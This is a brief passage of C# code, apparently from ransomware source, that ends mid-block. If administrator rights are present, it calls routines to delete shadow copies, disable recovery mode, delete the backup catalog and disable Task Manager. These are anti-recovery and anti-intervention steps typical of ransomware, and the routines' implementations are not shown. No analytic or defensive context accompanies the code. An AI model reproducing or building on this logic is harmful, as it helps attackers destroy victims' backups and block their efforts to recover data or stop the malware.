 if (Program.checkAdminPrivilage)
{
    if (Program.checkdeleteShadowCopies)
    {
        Program.deleteShadowCopies();
    }
    if (Program.checkdisableRecoveryMode)
    {
        Program.disableRecoveryMode();
    }
    if (Program.checkdeleteBackupCatalog)
    {
        Program.deleteBackupCatalog();
    }
    if (Program.disableTaskManager)
    {
        Program.DisableTaskManager();
    }